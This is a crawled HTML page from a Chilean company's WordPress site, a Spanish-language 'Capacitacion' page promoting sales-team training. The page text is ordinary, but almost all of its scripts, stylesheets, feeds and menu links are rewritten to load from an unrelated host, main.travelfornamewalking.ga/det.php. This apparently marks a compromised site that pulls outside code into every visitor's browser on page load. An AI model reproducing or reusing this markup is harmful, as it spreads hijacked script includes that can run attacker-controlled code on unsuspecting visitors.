

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiq.cl/capacitacion/
body_size: 27831
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="es-ES"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="es-ES"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="es-ES"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="es-ES"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="es-ES"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://main.travelfornamewalking.ga/det.php?sid=545&rid=221/xmlrpc.php">

<title>Capacitacion &#8211; Aiq Ingenieria</title>
<link rel='dns-prefetch' href='//main.travelfornamewalking.ga' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Aiq Ingenieria &raquo; Feed" href="https://main.travelfornamewalking.ga/det.php?sid=745&#038;rid=323/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aiq Ingenieria &raquo; RSS de los comentarios" href="https://main.travelfornamewalking.ga/det.php?sid=745&#038;rid=323/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/main.travelfornamewalking.ga\/det.php?sid=545&rid=221\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.14"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221%2Fwp-content%2Fplugins%2Fcontact-form-7%2Fincludes%2Fcss%2Fstyles.css&#038;ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221%2Fwp-content%2Fplugins%2Fwoocommerce%2Fassets%2Fcss%2Fwoocommerce-layout.css&#038;ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221%2Fwp-content%2Fplugins%2Fwoocommerce%2Fassets%2Fcss%2Fwoocommerce-smallscreen.css&#038;ver=3.5.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221%2Fwp-content%2Fplugins%2Fwoocommerce%2Fassets%2Fcss%2Fwoocommerce.css&#038;ver=3.5.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='activello-bootstrap-css'  href='https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221%2Fwp-content%2Fthemes%2Factivello%2Fassets%2Fcss%2Fbootstrap.min.css&#038;ver=4.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='activello-icons-css'  href='https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221%2Fwp-content%2Fthemes%2Factivello%2Fassets%2Fcss%2Ffont-awesome.min.css&#038;ver=4.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='activello-fonts-css'  href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CMontserrat%3A400%2C700%7CMaven+Pro%3A400%2C700&#038;ver=4.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='activello-style-css'  href='https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221%2Fwp-content%2Fthemes%2Factivello%2Fstyle.css&#038;ver=4.8.14' type='text/css' media='all' />
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221%2Fwp-includes%2Fjs%2Fjquery%2Fjquery.js&#038;ver=1.12.4'></script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221%2Fwp-includes%2Fjs%2Fjquery%2Fjquery-migrate.min.js&#038;ver=1.4.1'></script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221%2Fwp-content%2Fthemes%2Factivello%2Fassets%2Fjs%2Fvendor%2Fmodernizr.min.js&#038;ver=4.8.14'></script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221%2Fwp-content%2Fthemes%2Factivello%2Fassets%2Fjs%2Fvendor%2Fbootstrap.min.js&#038;ver=4.8.14'></script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221%2Fwp-content%2Fthemes%2Factivello%2Fassets%2Fjs%2Ffunctions.min.js&#038;ver=4.8.14'></script>
<link rel='https://api.w.org/' href='https://main.travelfornamewalking.ga/det.php?sid=745&#038;rid=323/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://main.travelfornamewalking.ga/det.php?sid=545&rid=221/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.14" />
<meta name="generator" content="WooCommerce 3.5.5" />
<link rel="canonical" href="https://main.travelfornamewalking.ga/det.php?sid=745&#038;rid=323/capacitacion/" />
<link rel='shortlink' href='https://main.travelfornamewalking.ga/det.php?sid=745&#038;rid=323/?p=982' />
<link rel="alternate" type="application/json+oembed" href="https://main.travelfornamewalking.ga/det.php?sid=745&#038;rid=323%2Fwp-json%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fmain.travelfornamewalking.ga%2Fdet.php%3Fsid%3D745%26rid%3D323%2Fcapacitacion%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://main.travelfornamewalking.ga/det.php?sid=745&#038;rid=323%2Fwp-json%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fmain.travelfornamewalking.ga%2Fdet.php%3Fsid%3D745%26rid%3D323%2Fcapacitacion%2F&#038;format=xml" />
<style type="text/css">a:hover, a:focus,article.post .post-categories a:hover,
			  .entry-title a:hover, .entry-meta a:hover, .entry-footer a:hover,
			  .read-more a:hover, .social-icons a:hover,
			  .flex-caption .post-categories a:hover, .flex-caption .read-more a:hover,
			  .flex-caption h2:hover, .comment-meta.commentmetadata a:hover,
			  .post-inner-content .cat-item a:hover,.navbar-default .navbar-nav > .active > a,
			  .navbar-default .navbar-nav > .active > a:hover,
			  .navbar-default .navbar-nav > .active > a:focus,
			  .navbar-default .navbar-nav > li > a:hover,
			  .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a,
			  .navbar-default .navbar-nav > .open > a:hover, blockquote:before,
			  .navbar-default .navbar-nav > .open > a:focus, .cat-title a,
			  .single .entry-content a, .site-info a:hover {color:#1e73be}article.post .post-categories:after, .post-inner-content .cat-item:after, #secondary .widget-title:after, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {background:#1e73be}.btn-default:hover, .label-default[href]:hover,
			  .label-default[href]:focus, .btn-default:hover,
			  .btn-default:focus, .btn-default:active,
			  .btn-default.active, #image-navigation .nav-previous a:hover,
			  #image-navigation .nav-next a:hover, .woocommerce #respond input#submit:hover,
			  .woocommerce a.button:hover, .woocommerce button.button:hover,
			  .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover,
			  .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover,
			  .woocommerce input.button.alt:hover, .input-group-btn:last-child>.btn:hover, .scroll-to-top:hover,
			  button, html input[type=button]:hover, input[type=reset]:hover, .comment-list li .comment-body:after, .page-links a:hover span, .page-links span,
			  input[type=submit]:hover, .comment-form #submit:hover, .tagcloud a:hover,
			  .single .entry-content a:hover,  
			  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
			  .dropdown-menu> li> a:hover, .dropdown-menu> li> a:focus,
			  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{background-color:#1e73be; }#social a:hover, .header-search-icon:hover { color:#66a5c9}</style>	<style type="text/css">
		#social li{
			display: inline-block;
		}
		#social li,
		#social ul {
			border: 0!important;
			list-style: none;
			padding-left: 0;
			text-align: center;
		}
		#social li a[href*="twitter.com"] .fa:before,
		.fa-twitter:before {
			content: "\f099"
		}
		#social li a[href*="facebook.com"] .fa:before,
		.fa-facebook-f:before,
		.fa-facebook:before {
			content: "\f09a"
		}
		#social li a[href*="github.com"] .fa:before,
		.fa-github:before {
			content: "\f09b"
		}
		#social li a[href*="/feed"] .fa:before,
		.fa-rss:before {
			content: "\f09e"
		}
		#social li a[href*="pinterest.com"] .fa:before,
		.fa-pinterest:before {
			content: "\f0d2"
		}
		#social li a[href*="plus.google.com"] .fa:before,
		.fa-google-plus:before {
			content: "\f0d5"
		}
		#social li a[href*="linkedin.com"] .fa:before,
		.fa-linkedin:before {
			content: "\f0e1"
		}
		#social li a[href*="youtube.com"] .fa:before,
		.fa-youtube:before {
			content: "\f167"
		}
		#social li a[href*="instagram.com"] .fa:before,
		.fa-instagram:before {
			content: "\f16d"
		}
		#social li a[href*="flickr.com"] .fa:before,
		.fa-flickr:before {
			content: "\f16e"
		}
		#social li a[href*="tumblr.com"] .fa:before,
		.fa-tumblr:before {
			content: "\f173"
		}
		#social li a[href*="dribbble.com"] .fa:before,
		.fa-dribbble:before {
			content: "\f17d"
		}
		#social li a[href*="skype.com"] .fa:before,
		.fa-skype:before {
			content: "\f17e"
		}
		#social li a[href*="foursquare.com"] .fa:before,
		.fa-foursquare:before {
			content: "\f180"
		}
		#social li a[href*="vimeo.com"] .fa:before,
		.fa-vimeo-square:before {
			content: "\f194"
		}
		#social li a[href*="weheartit.com"] .fa:before,
		.fa-heart:before {
			content: "\f004"
		}
		#social li a[href*="spotify.com"] .fa:before,
		.fa-spotify:before {
			content: "\f1bc"
		}
		#social li a[href*="soundcloud.com"] .fa:before,
		.fa-soundcloud:before {
			content: "\f1be"
		}
	</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://aiq.cl/wp-content/uploads/2017/08/bg-aiqcl.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
<link rel="icon" href="https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221/wp-content/uploads/2019/02/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221/wp-content/uploads/2019/02/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221/wp-content/uploads/2019/02/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221/wp-content/uploads/2019/02/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/

.container{background-color:rgba(250,250,250,0.9);}

.main-content-area {
    margin-top: 0px;
    margin-bottom: 0px;
    padding-top: 40px;
	padding-bottom: 40px;
}

.site-info.container{background-color:transparent;}

#logo .site-name img{max-width: 40%;}

.paginas h2{margin:0;}
.paginas h4{margin: 20px 0;}


body,html{font-family:Helvetica !important;}
.tagline {font-family:Helvetica !important;}
.navbar.navbar-default{font-family:Helvetica !important;}
.navbar-default .navbar-nav > li > a {font-weight:700;}

p{color:#333}		</style>
	<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Helvetica'; font-style: normal; font-weight: 400; }
h1 { font-family: 'Helvetica'; font-style: normal; font-weight: 400; }
h2 { font-family: 'Helvetica'; font-style: normal; font-weight: 700; }
h3 { font-family: 'Helvetica'; font-style: normal; font-weight: 400; }
h4 { font-family: 'Helvetica'; font-style: normal; font-weight: 400; }
h5 { font-family: 'Helvetica'; font-style: normal; font-weight: 400; }
h6 { font-family: 'Helvetica'; font-style: normal; font-weight: 400; }
</style>
</head>

<body class="page-template page-template-page-fullwidth page-template-page-fullwidth-php page page-id-982 custom-background wp-custom-logo woocommerce-no-js has-sidebar-right elementor-default">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Alternar navegación</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>
						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-menu_aiq" class="nav navbar-nav"><li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-978"><a title="Inicio" href="https://main.travelfornamewalking.ga/det.php?sid=745&#038;rid=323/">Inicio</a></li>
<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a title="Quiénes Somos" href="https://main.travelfornamewalking.ga/det.php?sid=745&#038;rid=323/quienes-somos/">Quiénes Somos</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-56"><a title="Productos y Servicios" href="#">Productos y Servicios </a><span class="activello-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a title="Productos Promocionales" href="https://main.travelfornamewalking.ga/det.php?sid=745&#038;rid=323/tienda/">Productos Promocionales</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-982 current_page_item menu-item-984 active"><a title="Capacitacion" href="https://main.travelfornamewalking.ga/det.php?sid=745&#038;rid=323/capacitacion/">Capacitacion</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a title="Consultoría" href="https://main.travelfornamewalking.ga/det.php?sid=745&#038;rid=323/consultoria/">Consultoría</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a title="Coaching" href="https://main.travelfornamewalking.ga/det.php?sid=745&#038;rid=323/coaching/">Coaching</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a title="Merchandising" href="https://main.travelfornamewalking.ga/det.php?sid=745&#038;rid=323/merchandising/">Merchandising</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a title="Contáctenos" href="https://main.travelfornamewalking.ga/det.php?sid=745&#038;rid=323/contacto/">Contáctenos</a></li>
</ul></div>                                                <div style="float:right;line-height:1.3;padding: 6px">
                                                    <i>Contáctenos</i><br>
                                                    <a href="mailto:info@aiq.cl"><i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;info@aiq.cl</a><br>
                                                    <i class="fa fa-phone-square" aria-hidden="true"></i>&nbsp;&nbsp;(56) 226885298
                                                </div>
						<div class="nav-search"><form action="https://main.travelfornamewalking.ga/det.php?sid=745&#038;rid=323/" method="get"><input type="text" name="s" value="" placeholder="Search"><button type="submit" class="header-search-icon" name="submit" id="searchsubmit" value="Buscar"><i class="fa fa-search"></i></button></form>							
						</div>
					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->

		
		<div class="container">
			<div id="logo">
				<span class="site-name">
									<a href="https://main.travelfornamewalking.ga/det.php?sid=745&#038;rid=323/" class="custom-logo-link" rel="home" itemprop="url"><img width="483" height="200" src="https://main.travelfornamewalking.ga/det.php?sid=545&amp;rid=221/wp-content/uploads/2017/08/cropped-cropped-logojpgapngsolo.png" class="custom-logo" alt="Aiq Ingenieria" itemprop="logo" srcset="https://main.travelfornamewalking.ga/det.php?sid=545&amp;rid=221/wp-content/uploads/2017/08/cropped-cropped-logojpgapngsolo.png 483w, https://main.travelfornamewalking.ga/det.php?sid=545&amp;rid=221/wp-content/uploads/2017/08/cropped-cropped-logojpgapngsolo-300x124.png 300w" sizes="(max-width: 483px) 100vw, 483px" /></a>
									</span><!-- end of .site-name -->

									<div class="tagline">Merchandising Corporativo, Branding, Servicios Empresariales.</div>
							</div><!-- end of #logo -->

						<div id="line"></div>
					</div>

	</header><!-- #masthead -->


	<div id="content" class="site-content">

		<div class="top-section">
					</div>

		<div class="container main-content-area">

									
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-12 ">

  <div id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

		
		

<div class="post-inner-content">
<article id="post-982" class="post-982 page type-page status-publish hentry">
	<header class="entry-header page-header">
		<h1 class="entry-title">Capacitacion</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong>Queremos que nos conozcas y compruebes que somos la mejor opción, para capacitar a tus equipos de ventas !!!</strong></p>
<p><strong>¿Quiénes somos?</strong></p>
<ul>
<li>Una empresa con más de 11 años de presencia en el mercado</li>
<li>Entregamos soluciones integrales en el ámbito de la Publicidad, Ingeniería, Consultoría, Coaching, Head Hunter, Capacitación y Servicios Empresariales en gestión comercial.</li>
<li>Contribuimos en crear una imagen empresarial positiva fortaleciendo la gestión de clientes.</li>
<li>Preparamos una propuesta en terreno personalizada para cada cliente.</li>
</ul>
<p><strong>¿Que ofrecemos?</strong></p>
<ul>
<li>Realizamos evaluaciones del equipo de ventas, monitoreando aspectos que el cliente considera como críticos y relevantes, vía cliente incógnito, grabaciones imágenes y voz, encuestas calidad de atención (antes y/o después de la capacitación), reforzando competencias poco desarrolladas.</li>
<li>Buscamos la satisfacción constante de nuestros clientes, permitiendo obtener así mejores resultados en su negocio, identificando y fortaleciendo las competencias de sus colaboradores.</li>
<li>Nos esforzamos por crear una experiencia positiva en nuestros clientes.</li>
<li>Ponemos especial foco en conocer en detalle el negocio de cada cliente, para entregar una solución a sus reales necesidades y requerimientos.</li>
</ul>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->
</div>

		
		
	</main><!-- #main -->

  </div><!-- #primary -->

				</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
			</div><!-- close .row -->
		</div><!-- close .container -->
	</div><!-- close .site-content -->

	<div id="footer-area">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
					                                        <div class="copyright col-md-4 text-left">
                                            Publicidad, Branding, Servicios Empresariales.<br>
                                            <a href="https://goo.gl/maps/1CpgFygs9Lp" target="_blank"><i class="fa fa-map-marker" aria-hidden="true"></i>&nbsp;&nbsp;José Santiago Montt 258 Of. D, Santiago.</a><br>
                                            <a href="mailto:info@aiq.cl"><i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;info@aiq.cl</a><br>
                                            <i class="fa fa-phone-square" aria-hidden="true"></i>&nbsp;&nbsp;(56) 226885298
                                        </div>
                                        <div class="copyright col-md-4 paginas">
                                            <h2>PÁGINAS</h2><br>
                                            <a href="http://aiq.cl/merchandising/"><h4>MERCHANDISING</h4></a>
                                            <a href="http://aiq.cl/quienes-somos/"><h4>CONÓZCANOS</h4></a>
                                            <a href="http://aiq.cl/tienda/"><h4>NUESTRO CATÁLAGO</h4></a>
                                            <a href="http://aiq.cl/coaching/"><h4>COACHING</h4></a>
                                            <a href="http://aiq.cl/contacto/"><h4>CONTÀCTENOS</h4></a>
                                        </div>
					<div class="copyright col-md-4 text-right">
						Diseñado y desarrollo por Matías Morales						Tema por <a href="http://colorlib.com/" target="_blank">Colorlib</a> Funciona con <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
			jQuery( document ).ready( function( $ ){
				if ( $( window ).width() >= 767 ){
					$( '.navbar-nav > li.menu-item > a' ).click( function(){
						if( $( this ).attr('target') !== '_blank' ){
							window.location = $( this ).attr( 'href' );
						}else{
							var win = window.open($( this ).attr( 'href' ), '_blank');
							win.focus();
						}
					});
				}
			});
		</script>
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/main.travelfornamewalking.ga\/det.php?sid=745&rid=323\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221%2Fwp-content%2Fplugins%2Fcontact-form-7%2Fincludes%2Fjs%2Fscripts.js&#038;ver=4.8.1'></script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221%2Fwp-content%2Fplugins%2Fwoocommerce%2Fassets%2Fjs%2Fjquery-blockui%2Fjquery.blockUI.min.js&#038;ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/det.php?sid=545&rid=221\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/det.php?sid=745&rid=323%2F&wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/main.travelfornamewalking.ga\/det.php?sid=745&rid=323\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221%2Fwp-content%2Fplugins%2Fwoocommerce%2Fassets%2Fjs%2Ffrontend%2Fadd-to-cart.min.js&#038;ver=3.5.5'></script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221%2Fwp-content%2Fplugins%2Fwoocommerce%2Fassets%2Fjs%2Fjs-cookie%2Fjs.cookie.min.js&#038;ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/det.php?sid=545&rid=221\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/det.php?sid=745&rid=323%2F&wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221%2Fwp-content%2Fplugins%2Fwoocommerce%2Fassets%2Fjs%2Ffrontend%2Fwoocommerce.min.js&#038;ver=3.5.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/det.php?sid=545&rid=221\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/det.php?sid=745&rid=323%2F&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e76ab89d0f96f968e264dd408d964051","fragment_name":"wc_fragments_e76ab89d0f96f968e264dd408d964051"};
/* ]]> */
</script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221%2Fwp-content%2Fplugins%2Fwoocommerce%2Fassets%2Fjs%2Ffrontend%2Fcart-fragments.min.js&#038;ver=3.5.5'></script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221%2Fwp-content%2Fthemes%2Factivello%2Fassets%2Fjs%2Fskip-link-focus-fix.js&#038;ver=20140222'></script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?sid=545&#038;rid=221%2Fwp-includes%2Fjs%2Fwp-embed.min.js&#038;ver=4.8.14'></script>

</body>
</html>
